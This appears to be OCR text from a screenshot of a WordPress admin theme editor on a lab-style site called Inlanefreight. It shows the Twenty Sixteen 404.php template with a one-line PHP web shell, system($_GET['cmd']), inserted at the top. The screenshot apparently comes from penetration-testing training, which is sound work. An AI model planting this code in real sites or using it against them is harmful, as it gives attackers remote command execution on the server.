 Edit Themes ‹ Inlanefreight — WordPress — Mozilla Firefox
Edit Themes ‹ Inlanefreight
46.101.28.14:31864/wp-admin/theme-editor.php?file=404.php&theme=twentysixteen
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
Inlanefreight 8 0 New Howdy, admin
P.S. If you've been thinking about upgrading to the Pro version, here's a 10% off coupon code you can use! -> wprevpro10off
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
About Transportex
Theme Editor
Plugins 4
Users
Tools
Settings
Mail Masta
WP Google
Reviews
Photo Gallery
Collapse menu
Twenty Sixteen: 404 Template (404.php)
Select theme to edit: Twenty Sixteen Select
Selected file content:
1 <?php
2
3 system($_GET['cmd']);
4
5 /**
6 * The template for displaying 404 pages (not found)
7 *
8 * @package WordPress
9 * @subpackage Twenty_Sixteen
10 * @since Twenty Sixteen 1.0
11 */
12
13 get_header(); ?>
14
15 <div id="primary" class="content-area">
16 <main id="main" class="site-main" role="main">
17
18 <section class="error-404 not-found">
19 <header class="page-header">
20 <h1 class="page-title"><?php _e( 'Oops! That page can&rsquo;t be found.', 'twentysixteen' ); ?></h1>
21 </header><!-- .page-header -->
22
23 <div class="page-content">
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
css
genericons
RTL Stylesheet
(rtl.css)
js
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
Update File
Thank you for creating with WordPress.
Get Version 5.4.2